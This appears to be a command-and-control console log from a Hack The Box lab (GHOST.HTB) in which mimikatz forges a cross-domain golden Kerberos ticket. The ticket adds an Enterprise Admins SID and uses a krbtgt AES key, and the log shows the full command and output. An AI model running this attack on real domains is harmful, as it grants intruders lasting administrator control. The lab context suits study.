 [03/11 10:33:53] beacon> mimikatz kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519
/aes256:7dac73340fdf6c9af2f64a3e8b9658c443470d84dc818de1de0f160b42174a26 /service:krbtgt /target:GHOST.HTB /ticket:golden.kirbi
[03/11 10:33:53] [*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519
/aes256:7dac73340fdf6c9af2f64a3e8b9658c443470d84dc818de1de0f160b42174a26 /service:krbtgt /target:GHOST.HTB /ticket:golden.kirbi command
[03/11 10:34:11] [+] host called home, sent: 814339 bytes
[03/11 10:34:13] [+] received output:
User      : Administrator
Domain    : CORP.GHOST.HTB (CORP)
SID       : S-1-5-21-2034262909-2733679486-179904498
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4084500788-938703357-3654145966-519 ;
ServiceKey: 7dac73340fdf6c9af2f64a3e8b9658c443470d84dc818de1de0f160b42174a26 - aes256_hmac
Service   : krbtgt
Target    : GHOST.HTB
Lifetime  : 3/11/2025 7:34:12 AM ; 3/9/2035 7:34:12 AM ; 3/9/2035 7:34:12 AM
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !